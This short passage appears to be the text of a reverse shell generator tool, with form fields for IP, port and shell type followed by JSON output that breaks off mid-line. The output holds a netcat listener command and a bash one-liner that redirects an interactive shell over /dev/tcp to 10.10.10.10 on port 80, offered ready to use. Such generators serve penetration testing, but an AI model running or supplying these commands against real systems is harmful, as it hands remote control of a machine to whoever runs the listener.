 Reverse Shell Generator
IP: 10.10.10.10
Port: 80
Listener Type: NC
Reverse Type: BASH_i
Shell Type: SH
Submit
{"parameters": {"localIP": "10.10.10.10","localPort": 80,"requireRootPermission": true},"reverse_listener_code": "sudo nc -lvnp 80","reverse_shell_code": "sh -i >& /dev/tcp/10.10.10.10/80 0>&1","reverse